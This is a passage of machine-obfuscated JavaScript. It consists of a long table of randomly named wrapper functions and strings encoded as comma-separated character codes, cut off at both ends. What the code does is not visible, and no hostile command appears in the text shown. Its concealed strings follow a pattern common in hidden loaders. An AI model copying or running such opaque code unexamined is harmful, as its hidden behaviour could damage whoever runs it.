_0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return 